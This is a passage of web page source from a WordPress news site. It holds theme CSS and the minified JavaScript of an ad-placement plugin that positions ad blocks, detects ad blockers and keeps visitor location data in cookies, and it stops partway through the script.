.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="488f53aa9434b7a8a5d964f4-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="488f53aa9434b7a8a5d964f4-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return 